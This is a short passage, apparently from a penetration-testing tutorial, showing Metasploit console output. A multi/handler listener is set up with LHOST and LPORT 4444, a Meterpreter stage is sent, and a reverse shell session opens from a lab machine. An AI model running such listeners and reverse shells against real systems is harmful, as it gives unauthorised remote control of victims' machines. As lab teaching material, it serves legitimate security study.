 LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.168.19.128
LHOST => 192.168.19.128
msf exploit(handler) > RUN
[-] Unknown command: RUN.
msf exploit(handler) > run
[*] Started reverse handler on 192.168.19.128:4444
[*] Starting the payload handler...
[*] Sending stage (885806 bytes) to 192.168.19.1
[*] Meterpreter session 1 opened (192.168.19.128:4444 -> 192.168.19.1:60223)
at 2017-09-17 17:45:29 +0800
meterpreter >